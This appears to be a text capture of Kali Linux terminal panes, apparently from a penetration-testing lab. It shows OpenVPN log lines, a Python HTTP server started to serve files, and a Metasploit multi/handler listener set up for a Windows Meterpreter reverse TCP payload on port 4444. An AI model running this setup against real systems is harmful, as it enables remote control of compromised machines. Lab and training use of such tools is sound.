 kali@kali: ~/netexec 63x4
2024-03-09 17:37:07 Data Channel: cipher 'AES-256-GCM', peer-id
: 0, compression: 'lzo'
2024-03-09 17:37:07 Timers: ping 10, ping-restart 120
kali@kali: ~/netexec 95x6
┌──(kali㉿kali)-[~/netexec]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
kali@kali: ~/netexec 105x13
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter_reverse_tcp
payload => windows/x64/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 0.0.0.0
LHOST => 0.0.0.0
msf6 exploit(multi/handler) > set ExitOnSession false
ExitOnSession => false
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:4444